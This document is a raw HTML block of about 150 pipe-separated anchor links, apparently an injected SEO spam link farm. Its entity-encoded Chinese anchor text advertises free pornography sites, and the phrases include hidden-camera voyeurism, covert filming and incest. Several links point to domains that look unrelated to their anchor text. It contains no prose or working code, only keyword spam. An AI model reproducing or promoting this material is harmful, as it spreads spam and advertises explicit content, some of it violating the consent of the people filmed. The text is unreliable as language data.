<a href="http://zhenytw.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3333384.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://422334.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://copy360.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://kshdg.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://chumenba.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://sns-lib.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://yahua88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://yk116114.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinaflyingclub.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jhcpdz.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://hyderp.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://kszyqz.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://melintek.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://50gc.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://szcmytea.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://183ks.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://tayese16.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bielitv.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sqjudian.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://494ee.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntfk120.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://dd1994.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://dghmbz.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yilin33.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q33318.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mahongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://decomz.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://yahua88.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csqsjd88.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://wwyygg.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://yiyoumm.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://laibang001.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
